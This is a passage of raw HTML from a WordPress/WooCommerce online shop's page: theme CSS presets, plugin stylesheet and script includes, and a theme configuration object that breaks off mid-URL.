<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://east.outbackmotortek.us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://east.outbackmotortek.us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://east.outbackmotortek.us/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//east.outbackmotortek.us/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1807c82000413cb50df567aecef78b4","fragment_name":"wc_fragments_b1807c82000413cb50df567aecef78b4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.9" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 5 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//east.outbackmotortek.us/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//east.outbackmotortek.us/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://east.outbackmotortek.us/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"ee4fb0e5ea","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://east.outbackmotortek.us/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en" id="cr-recaptcha-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_414f7c1280746e57842dfdda6be453bd","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://east.outbackmotortek.us/cart/","ajaxurl":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://east.outbackmotortek.us/","shop_url":"https://east.outbackmotortek.us/all-products/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_b1807c82000413cb50df567aecef78b4","fragment_name":"wc_fragments_b1807c82000413cb50df567aecef78b4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://east.outbackmotortek.us/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/base.min.css","wd-photoswipe-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-helpers-wpb-elem-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-stripe-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css","wd-wpbakery-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-mod-nav-vertical-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-sticky-nav-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/opt-sticky-nav.min.css","wd-header-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-search-form-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-single-prod-builder-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-p